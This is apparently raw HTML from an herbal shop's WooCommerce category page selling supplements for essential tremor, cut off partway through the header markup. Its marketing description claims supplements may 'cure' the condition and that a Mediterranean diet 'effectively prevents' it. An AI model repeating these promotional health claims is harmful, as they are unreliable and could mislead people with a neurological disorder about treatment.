

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid
body_size: 28544
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Natural Supplements for Essential Tremors Archives - Natural Herbs Clinic</title>
	<link rel="canonical" href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Natural Supplements for Essential Tremors Archives - Natural Herbs Clinic" />
	<meta property="og:description" content="Natural Supplements for Essential Tremors Essential tremor is a neurological condition that causes your hands to shake rhythmically but sometimes also affects the head, voice, or other parts of the body. The cause is not known but it is possible to often pass down from a parent to a child. While medications, lifestyle adjustments, and therapies are commonly recommended, Some natural supplements that may help to cure essential tremors, many people also turn to Best Organic Vitamins and Supplements for additional support just like Natural Supplements for Essential Tremors. What Are Natural Supplements for Essential Tremors There are several natural supplements and Simple Natural Supplements that may help manage essential tremor symptoms. While medications are often prescribed, many individuals prefer natural remedies for tremors to avoid side effects Here are some commonly considered options. Magnesium &#8211; Can help calm the nervous system, potentially reducing tremors. Foods rich in magnesium include spinach, almonds, and pumpkin seeds. Vitamin B12 &#8211; Vitamin B12 deficiency can sometimes cause neurological issues, including tremors. Ensuring sufficient B12 intake from foods like meat, fish, and dairy or from supplements is also beneficial. L-theanine &#8211; Found in green tea and may help with relaxation and reduce tremors by easing anxiety. You can take green tea or L-theanine supplements. Passionflower &#8211; Is an herb that has been used historically for reducing anxiety and shakiness which are symptoms of essential tremor. It’s often taken in the form of tea or supplements Cannabidiol Oil &#8211; Is a non-psychoactive compound found in cannabis plants. Early research suggests it may help reduce tremors by calming the nervous system, although CBD, or a derivative of it, has potential as ET therapy. A Mediterranean diet rich in fruits and vegetables effectively prevents essential tremors and improves overall health. While suffering from this disease, if you do not include healthy items in your diet which can fulfill your needs, then Healthy Dietary Supplements can help you to gain such a goal against essential tremors. Choosing Right Supplements for Essential Tremors Reduce the shaking of hands, legs and other parts of the body with Essential Tremor Supplements. According to your conditions you must choose right supplements just like Familial essential tremor or Sporadic essential tremor. Familial essential tremor This type has a genetic component and often moves in families. It usually appears at a young age and goes forward gradually. Sporadic essential tremor This type of tremor occurs without a clear genetic pattern and can affect people of any age. So that&#8217;s why first see your condition and then choose supplements according to your desired condition. Natural Herbs Clinic is a good platform which gives you the best options in natural supplements  and Vitamins according to all types of disease or needs of your body. Just like Weight Management Supplements for weight loss and much more." />
	<meta property="og:url" content="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" />
	<meta property="og:site_name" content="Natural Herbs Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/","url":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/","name":"Natural Supplements for Essential Tremors Archives - Natural Herbs Clinic","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#primaryimage"},"image":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#primaryimage"},"thumbnailUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor.jpg","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#primaryimage","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor.jpg","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor.jpg","width":1000,"height":1000,"caption":"Herbal Supplements for Benign Essential Tremor"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.naturalherbsclinic.com/"},{"@type":"ListItem","position":2,"name":"VITAMINS AND SUPPLEMENTS","item":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/"},{"@type":"ListItem","position":3,"name":"Natural Supplements for Essential Tremors"}]},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","description":"Herb Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.naturalherbsclinic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","width":167,"height":77,"caption":"Natural Herbs Clinic"},"image":{"@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Natural Supplements for Essential Tremors Archives - Natural Herbs Clinic</title>
<meta name="description" content="Natural Supplements for Essential Tremors that may help manage tremor conditions. Essential Tremor Supplements to support nerve health and reduce symptoms"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Natural Supplements for Essential Tremors - Essential Tremor Supplements" />
<meta property="og:description" content="Natural Supplements for Essential Tremors that may help manage tremor conditions. Essential Tremor Supplements to support nerve health and reduce symptoms" />
<meta property="og:url" content="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" />
<meta property="og:site_name" content="Natural Herbs Clinic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natural Supplements for Essential Tremors - Essential Tremor Supplements" />
<meta name="twitter:description" content="Natural Supplements for Essential Tremors that may help manage tremor conditions. Essential Tremor Supplements to support nerve health and reduce symptoms" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic"},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com","name":"Natural Herbs Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.naturalherbsclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.naturalherbsclinic.com/product/","name":"Products"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/","name":"VITAMINS AND SUPPLEMENTS"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/","name":"Natural Supplements for Essential Tremors"}}]},{"@type":"CollectionPage","@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#webpage","url":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/","name":"Natural Supplements for Essential Tremors - Essential Tremor Supplements","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Feed" href="https://www.naturalherbsclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Comments Feed" href="https://www.naturalherbsclinic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Natural Supplements for Essential Tremors Category Feed" href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.naturalherbsclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762880574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.6.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/style.css?ver=3.8.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#3A7714;--primary_hover:#346C12;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/global.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6576-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6970-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-child-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq"};
//# sourceURL=advanced-google-recaptcha-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.naturalherbsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.naturalherbsclinic.com/wp-json/wp/v2/product_cat/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naturalherbsclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#F8F8F8">
			<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			li.additional_information_tab {
    display: none !important;
}
.single-product .woocommerce-tabs ul.tabs li a {
    
    color: #3f7c11;
}
.woocommerce-product-attributes{
	display:none !important;
}
.woosc-quick-table{
	display:none;
}
.cat-item-15{
	display:none;
}
.cat-item-148{
	display:none;
}
h2
{
line-height:10px;
	
	 margin-top: 0px !important;
}

    p{
      margin-top: 0px;
    }
.woocommerce-Tabs-panel{
	font-family:poppins;
		font-size:15px !important;
	color:#000 !important;

}
#tab-description {
    font-size: 16px !important;
    font-family: 'Open Sans';
}
.tab-pane{
	font-size:16px !important;
	font-family: 'Open Sans';
}


		</style>
		</head>
<body class="archive tax-product_cat term-supplements-for-essential-tremor term-157 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-archive-product ekommart-sidebar-left elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6576" class="elementor elementor-6576 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.naturalherbsclinic.com/" class="custom-logo-link" rel="home"><img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="custom-logo" alt="Natural Herbs Clinic" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.naturalherbsclinic.com/"
                                         rel="home">Natural Herbs Clinic</a></p>
            
                            <p class="site-description">Herb Clinic</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
